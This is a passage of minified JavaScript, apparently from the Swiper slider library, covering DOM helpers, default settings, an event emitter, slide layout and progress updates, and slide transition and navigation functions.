T=s.createElement("div");for(T.innerHTML=i;T.firstChild;)this[t].appendChild(T.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=T();let i,s;for(i=0;i<this.length;i+=1)if("string"==typeof e){const T=t.createElement("div");for(T.innerHTML=e,s=T.childNodes.length-1;0<=s;--s)this[i].insertBefore(T.childNodes[s],this[i].childNodes[0])}else if(e instanceof o)for(s=0;s<e.length;s+=1)this[i].insertBefore(e[s],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&O(this[0].nextElementSibling).is(e)?O([this[0].nextElementSibling]):O([]):this[0].nextElementSibling?O([this[0].nextElementSibling]):O([]):O([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;e&&!O(s).is(e)||t.push(s),i=s}return O(t)},prev:function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&O(t.previousElementSibling).is(e)?O([t.previousElementSibling]):O([]):t.previousElementSibling?O([t.previousElementSibling]):O([])):O([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return O([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;e&&!O(s).is(e)||t.push(s),i=s}return O(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!O(this[e].parentNode).is(t)||i.push(this[e].parentNode);return O(i)},parents:function(i){const s=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!O(e).is(i)||s.push(e),e=e.parentNode}return O(s)},closest:function(e){let t=this;return void 0===e?O([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var s=this[e].querySelectorAll(t);for(let e=0;e<s.length;e+=1)i.push(s[e])}return O(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var s=this[e].children;for(let e=0;e<s.length;e+=1)t&&!O(s[e]).is(t)||i.push(s[e])}return O(i)},filter:function(e){return O(c(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function E(e,t=0){return setTimeout(e,t)}function g(){return Date.now()}function I(e,t="x"){const i=P();let s,n,r;const o=function(e){const t=P();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(n=o.transform||o.webkitTransform,6<n.split(",").length&&(n=n.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix("none"===n?"":n)):(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),"x"===t&&(n=i.WebKitCSSMatrix?r.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===t&&(n=i.WebKitCSSMatrix?r.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),n||0}function u(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function h(...i){const s=Object(i[0]),t=["__proto__","constructor","prototype"];for(let e=1;e<i.length;e+=1){var n=i[e];if(null!=n&&!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType))){const i=Object.keys(Object(n)).filter(e=>t.indexOf(e)<0);for(let e=0,t=i.length;e<t;e+=1){const r=i[e],o=Object.getOwnPropertyDescriptor(n,r);void 0!==o&&o.enumerable&&(u(s[r])&&u(n[r])?n[r].__swiper__?s[r]=n[r]:h(s[r],n[r]):!u(s[r])&&u(n[r])?(s[r]={},n[r].__swiper__?s[r]=n[r]:h(s[r],n[r])):s[r]=n[r])}}}var r;return s}function C(e,t,i){e.style.setProperty(t,i)}function y({swiper:i,targetPosition:s,side:n}){const r=P(),o=-i.translate;let a,l=null;const h=i.params.speed,c=(i.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(i.cssModeFrameID),s>o?"next":"prev"),d=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,u=()=>{a=(new Date).getTime(),null===l&&(l=a);var e=Math.max(Math.min((a-l)/h,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=o+e*(s-o);if(d(t,s)&&(t=s),i.wrapperEl.scrollTo({[n]:t}),d(t,s))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[n]:t})}),void r.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=r.requestAnimationFrame(u)};u()}let e,p,m;function f(){return e=e||function(){const i=P(),e=T();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}function b({swiper:e,runCallbacks:t,direction:i,step:s}){var{activeIndex:n,previousIndex:r}=e;let o=i;if(o=o||(r<n?"next":n<r?"prev":"reset"),e.emit("transition"+s),t&&n!==r){if("reset"===o)return e.emit("slideResetTransition"+s),0;e.emit("slideChangeTransition"+s),"next"===o?e.emit("slideNextTransition"+s):e.emit("slidePrevTransition"+s)}}function w(){var e,t,i=this,{params:s,el:n}=i;n&&0===n.offsetWidth||(s.breakpoints&&i.setBreakpoint(),{allowSlideNext:n,allowSlidePrev:e,snapGrid:t}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===s.slidesPerView||1<s.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=e,i.allowSlideNext=n,i.params.watchOverflow&&t!==i.snapGrid&&i.checkOverflow())}Object.keys(d).forEach(e=>{Object.defineProperty(O.fn,e,{value:d[e],writable:!0})});let x=!1;function _(){}const S=(e,t)=>{const i=T(),{params:s,touchEvents:n,el:r,wrapperEl:d,device:o,support:a}=e,l=!!s.nested,c="on"===t?"addEventListener":"removeEventListener",u=t;if(a.touch){const t=!("touchstart"!==n.start||!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r[c](n.start,e.onTouchStart,t),r[c](n.move,e.onTouchMove,a.passiveListener?{passive:!1,capture:l}:l),r[c](n.end,e.onTouchEnd,t),n.cancel&&r[c](n.cancel,e.onTouchEnd,t)}else r[c](n.start,e.onTouchStart,!1),i[c](n.move,e.onTouchMove,l),i[c](n.end,e.onTouchEnd,!1);(s.preventClicks||s.preventClicksPropagation)&&r[c]("click",e.onClick,!0),s.cssMode&&d[c]("scroll",e.onScroll),s.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",w,!0):e[u]("observerUpdate",w,!0)},k=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var A={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const M={eventsEmitter:{on(e,t,i){const s=this;if("function"!=typeof t)return s;const n=i?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][n](t)}),s},once(t,i,e){const s=this;return"function"!=typeof i?s:(n.__emitterProxy=i,s.on(t,n,e));function n(...e){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy,i.apply(s,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){if(!this.eventsAnyListeners)return this;e=this.eventsAnyListeners.indexOf(e);return 0<=e&&this.eventsAnyListeners.splice(e,1),this},off(e,s){const n=this;return n.eventsListeners&&e.split(" ").forEach(i=>{void 0===s?n.eventsListeners[i]=[]:n.eventsListeners[i]&&n.eventsListeners[i].forEach((e,t)=>{(e===s||e.__emitterProxy&&e.__emitterProxy===s)&&n.eventsListeners[i].splice(t,1)})}),n},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,s,n;return n="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],s=e.slice(1,e.length),i):(t=e[0].events,s=e[0].data,e[0].context||i),s.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(n,[t,...s])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(n,s)})}),i}},update:{updateSize:function(){var e=this;let t,i;const s=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:s[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),i=i-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function s(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function n(e,t){return parseFloat(e.getPropertyValue(s(t))||0)}const r=i.params,{$wrapperEl:h,size:o,rtlTranslate:a,wrongRTL:p}=i,m=i.virtual&&r.virtual.enabled,e=(m?i.virtual:i).slides.length,l=h.children("."+i.params.slideClass),f=(m?i.virtual.slides:l).length;let c=[];const g=[],v=[];let y=r.slidesOffsetBefore,b=("function"==typeof y&&(y=r.slidesOffsetBefore.call(i)),r.slidesOffsetAfter);"function"==typeof b&&(b=r.slidesOffsetAfter.call(i));var w=i.snapGrid.length,x=i.slidesGrid.length;let d=r.spaceBetween,u=-y,T=0,E=0;if(void 0!==o){"string"==typeof d&&0<=d.indexOf("%")&&(d=parseFloat(d.replace("%",""))/100*o),i.virtualSize=-d,a?l.css({marginLeft:"",marginBottom:"",marginTop:""}):l.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(C(i.wrapperEl,"--swiper-centered-offset-before",""),C(i.wrapperEl,"--swiper-centered-offset-after",""));var _=r.grid&&1<r.grid.rows&&i.grid;let t;_&&i.grid.initSlides(f);var S="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let e=0;e<f;e+=1){t=0;const a=l.eq(e);if(_&&i.grid.updateSlide(e,a,f,s),"none"!==a.css("display")){if("auto"===r.slidesPerView){S&&(l[e].style[s("width")]="");const o=getComputedStyle(a[0]),p=a[0].style.transform,m=a[0].style.webkitTransform;if(p&&(a[0].style.transform="none"),m&&(a[0].style.webkitTransform="none"),r.roundLengths)t=i.isHorizontal()?a.outerWidth(!0):a.outerHeight(!0);else{const i=n(o,"width"),s=n(o,"padding-left"),r=n(o,"padding-right"),h=n(o,"margin-left"),p=n(o,"margin-right"),m=o.getPropertyValue("box-sizing");if(m&&"border-box"===m)t=i+h+p;else{const{clientWidth:n,offsetWidth:o}=a[0];t=i+s+r+h+p+(o-n)}}p&&(a[0].style.transform=p),m&&(a[0].style.webkitTransform=m),r.roundLengths&&(t=Math.floor(t))}else t=(o-(r.slidesPerView-1)*d)/r.slidesPerView,r.roundLengths&&(t=Math.floor(t)),l[e]&&(l[e].style[s("width")]=t+"px");l[e]&&(l[e].swiperSlideSize=t),v.push(t),r.centeredSlides?(u=u+t/2+T/2+d,0===T&&0!==e&&(u=u-o/2-d),0===e&&(u=u-o/2-d),Math.abs(u)<.001&&(u=0),r.roundLengths&&(u=Math.floor(u)),E%r.slidesPerGroup==0&&c.push(u),g.push(u)):(r.roundLengths&&(u=Math.floor(u)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup==0&&c.push(u),g.push(u),u=u+t+d),i.virtualSize+=t+d,T=t,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,o)+b,a&&p&&("slide"===r.effect||"coverflow"===r.effect)&&h.css({width:i.virtualSize+r.spaceBetween+"px"}),r.setWrapperSize&&h.css({[s("width")]:i.virtualSize+r.spaceBetween+"px"}),_&&i.grid.updateWrapperSize(t,c,s),!r.centeredSlides){const s=[];for(let t=0;t<c.length;t+=1){let e=c[t];r.roundLengths&&(e=Math.floor(e)),c[t]<=i.virtualSize-o&&s.push(e)}c=s,1<Math.floor(i.virtualSize-o)-Math.floor(c[c.length-1])&&c.push(i.virtualSize-o)}if(0===c.length&&(c=[0]),0!==r.spaceBetween){const n=i.isHorizontal()&&a?"marginLeft":s("marginRight");l.filter((e,t)=>!r.cssMode||t!==l.length-1).css({[n]:d+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0;v.forEach(e=>{t+=e+(r.spaceBetween||0)}),t-=r.spaceBetween;const s=t-o;c=c.map(e=>e<0?-y:e>s?s+b:e)}if(r.centerInsufficientSlides){let t=0;if(v.forEach(e=>{t+=e+(r.spaceBetween||0)}),t-=r.spaceBetween,t<o){const s=(o-t)/2;c.forEach((e,t)=>{c[t]=e-s}),g.forEach((e,t)=>{g[t]=e+s})}}if(Object.assign(i,{slides:l,snapGrid:c,slidesGrid:g,slidesSizesGrid:v}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){C(i.wrapperEl,"--swiper-centered-offset-before",-c[0]+"px"),C(i.wrapperEl,"--swiper-centered-offset-after",i.size/2-v[v.length-1]/2+"px");const s=-i.snapGrid[0],n=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+s),i.slidesGrid=i.slidesGrid.map(e=>e+n)}f!==e&&i.emit("slidesLengthChange"),c.length!==w&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),g.length!==x&&i.emit("slidesGridLengthChange"),r.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],s=i.virtual&&i.params.virtual.enabled;let n,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var o=t=>(s?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(n=0;n<Math.ceil(i.params.slidesPerView);n+=1){const e=i.activeIndex+n;if(e>i.slides.length&&!s)break;t.push(o(e))}else t.push(o(i.activeIndex));for(n=0;n<t.length;n+=1)if(void 0!==t[n]){const e=t[n].offsetHeight;r=e>r?e:r}!r&&0!==r||i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const s=this,n=s.params,{slides:r,rtlTranslate:o,snapGrid:a}=s;if(0!==r.length){void 0===r[0].swiperSlideOffset&&s.updateSlidesOffset();let i=o?e:-e;r.removeClass(n.slideVisibleClass),s.visibleSlidesIndexes=[],s.visibleSlides=[];for(let t=0;t<r.length;t+=1){const l=r[t];let e=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(e-=r[0].swiperSlideOffset);const O=(i+(n.centeredSlides?s.minTranslate():0)-e)/(l.swiperSlideSize+n.spaceBetween),c=(i-a[0]+(n.centeredSlides?s.minTranslate():0)-e)/(l.swiperSlideSize+n.spaceBetween),d=-(i-e),u=d+s.slidesSizesGrid[t];(0<=d&&d<s.size-1||1<u&&u<=s.size||d<=0&&u>=s.size)&&(s.visibleSlides.push(l),s.visibleSlidesIndexes.push(t),r.eq(t).addClass(n.slideVisibleClass)),l.progress=o?-O:O,l.originalProgress=o?-c:c}s.visibleSlides=O(s.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:n,isBeginning:r,isEnd:o}=t;var a=r,l=o;o=0==s?(n=0,r=!0):(n=(e-t.minTranslate())/s,r=n<=0,1<=n),Object.assign(t,{progress:n,isBeginning:r,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),r&&!a&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(a&&!r||l&&!o)&&t.emit("fromEdge"),t.emit("progress",n)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:s,realIndex:n}=this,r=this.virtual&&t.virtual.enabled;let o,a=(e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} `+t.slideDuplicatePrevClass),o=r?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${s}"]`):e.eq(s),o.addClass(t.slideActiveClass),t.loop&&(o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${n}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${n}"]`)).addClass(t.slideDuplicateActiveClass),o.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass)),l=(t.loop&&0===a.length&&(a=e.eq(0),a.addClass(t.slideNextClass)),o.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass));t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((a.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${a.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${a.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:s,snapGrid:n,params:r,activeIndex:o,realIndex:a,snapIndex:d}=t;let l,c=e;if(void 0===c){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?i>=s[e]&&i<s[e+1]-(s[e+1]-s[e])/2?c=e:i>=s[e]&&i<s[e+1]&&(c=e+1):i>=s[e]&&(c=e);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(0<=n.indexOf(i))l=n.indexOf(i);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}l>=n.length&&(l=n.length-1),c!==o?(e=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10),Object.assign(t,{snapIndex:l,realIndex:e,previousIndex:o,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==e&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")):l!==d&&(t.snapIndex=l,t.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,s=O(e).closest("."+i.slideClass)[0];let n,r=!1;if(s)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===s){r=!0,n=e;break}if(!s||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=s,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(O(s).attr("data-swiper-slide-index"),10):t.clickedIndex=n,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:s,$wrapperEl:n}=this;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;let r=I(n[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){const i=this,{rtlTranslate:s,params:n,$wrapperEl:r,wrapperEl:o,progress:d}=i;let a=0,l=0;i.isHorizontal()?a=s?-e:e:l=e,n.roundLengths&&(a=Math.floor(a),l=Math.floor(l)),n.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-a:-l:n.virtualTranslate||r.transform(`translate3d(${a}px, ${l}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?a:l;var c=i.maxTranslate()-i.minTranslate();(0==c?0:(e-i.minTranslate())/c)!==d&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,s=!0,n){const r=this,{params:o,wrapperEl:a}=r;if(r.animating&&o.preventInteractionOnTransition)return!1;var l=r.minTranslate(),c=r.maxTranslate(),l=s&&l<e?l:s&&e<c?c:e;if(r.updateProgress(l),o.cssMode){const e=r.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-l;else{if(!r.support.smoothScroll)return y({swiper:r,targetPosition:-l,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-l,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),b({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),b({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,s,d){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const n=this;let r=e;r<0&&(r=0);const{params:o,snapGrid:u,slidesGrid:h,previousIndex:p,activeIndex:a,rtlTranslate:m,wrapperEl:f,enabled:g}=n;if(n.animating&&o.preventInteractionOnTransition||!g&&!s&&!d)return!1;e=Math.min(n.params.slidesPerGroupSkip,r);let v=e+Math.floor((r-e)/n.params.slidesPerGroup);v>=u.length&&(v=u.length-1),(a||o.initialSlide||0)===(p||0)&&i&&n.emit("beforeSlideChangeStart");var l=-u[v];if(n.updateProgress(l),o.normalizeSlideIndex)for(let e=0;e<h.length;e+=1){const t=-Math.floor(100*l),i=Math.floor(100*h[e]),s=Math.floor(100*h[e+1]);void 0!==h[e+1]?t>=i&&t<s-(s-i)/2?r=e:t>=i&&t<s&&(r=e+1):t>=i&&(r=e)}if(n.initialized&&r!==a){if(!n.allowSlideNext&&l<n.translate&&l<n.minTranslate())return!1;if(!n.allowSlidePrev&&l>n.translate&&l>n.maxTranslate()&&(a||0)!==r)return!1}let c;if(c=r>a?"next":r<a?"prev":"reset",m&&-l===n.translate||!m&&l===n.translate)return n.updateActiveIndex(r),o.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==o.effect&&n.setTranslate(l),"reset"!=c&&(n.transitionStart(i,c),n.transitionEnd(i,c)),!1;if(o.cssMode){const e=n.isHorizontal(),i=m?l:-l;if(0===t){const t=n.virtual&&n.params.virtual.enabled;t&&(n.wrapperEl.style.scrollSnapType="none",n._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=i,t&&requestAnimationFrame(()=>{n.wrapperEl.style.scrollSnapType="",n._swiperImmediateVirtual=!1})}else{if(!n.support.smoothScroll)return y({swiper:n,targetPosition:i,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return n.setTransition(t),n.setTranslate(l),n.updateActiveIndex(r),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,c),0===t?n.transitionEnd(i,c):n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,c))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,s){let n=e;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,t,i,s)},slideNext:function(e=this.params.speed,t=!0,i){var s=this,{animating:n,enabled:r,params:o}=s;if(!r)return s;let a=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(a=Math.max(s.slidesPerViewDynamic("current",!0),1));r=s.activeIndex<o.slidesPerGroupSkip?1:a;if(o.loop){if(n&&o.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return o.rewind&&s.isEnd?s.slideTo(0,e,t,i):s.slideTo(s.activeIndex+r,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){const s=this,{params:n,animating:d,snapGrid:r,slidesGrid:u,rtlTranslate:h,enabled:p}=s;if(!p)return s;if(n.loop){if(d&&n.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}function o(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const a=o(h?s.translate:-s.translate),m=r.map(e=>o(e));let l=r[m.indexOf(a)-1];if(void 0===l&&n.cssMode){let i;r.forEach((e,t)=>{a>=e&&(i=t)}),void 0!==i&&(l=r[0<i?i-1:i])}let c=0;return void 